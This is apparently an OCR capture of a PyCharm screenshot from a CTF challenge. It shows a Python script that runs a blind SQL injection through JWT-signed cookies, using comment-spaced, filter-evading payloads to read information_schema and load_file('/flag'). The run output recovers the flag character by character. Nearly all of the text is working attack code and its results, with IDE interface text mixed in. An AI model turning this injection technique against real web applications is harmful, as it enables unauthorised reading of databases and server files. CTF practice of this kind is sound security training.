 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\1.py - PyCharm
C: Users LiuSir Desktop 1.py 1
1: Project
1.py
18 # payloadTmpl = "admin'/**/and/**/ascii(substr((s<a>elect/**/g<a>roup_con<a>cat(ta<a>ble_name)/**/fr<a>om/**/info<a>rmation_sc<a>hema.t<a>ables/**/wher<a>e/**/ta<a>ble_s<a>chema=performan<a>ce_schema())
19
20 payloadTmpl = "admin'/**/and/**/ascii(substr((se<a>lect/**/lo<a>ad_fi<a>le('/fl<a>ag')),{},1))>{}#"
21
22 def hack_you():
23 result = ""
24 for i in range(1, 250):
25 low = 32
26 high = 128
27 mid = (low + high) // 2
28 while(low<high):
29 payload = payloadTmpl.format(i, mid)
30 jwttoken = {
31 "user": payload,
32 "news": "xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
33 }
34 payload = jwt.encode(jwttoken, key, algorithm='HS256').decode("ascii")
35 # print(payload)
36 cookies = dict(token=str(payload))
37 res = requests.get(url, cookies=cookies)
hack_you() › for i in range(1, 250) › while (low<high)
Run: 1
ctfhub{04e836d4d4845438ea9c3b1edd7723e1146
ctfhub{04e836d4d4845438ea9c3b1edd7723e11464
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647b
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647be
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea}
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
35:29 CRLF UTF-8 4 spaces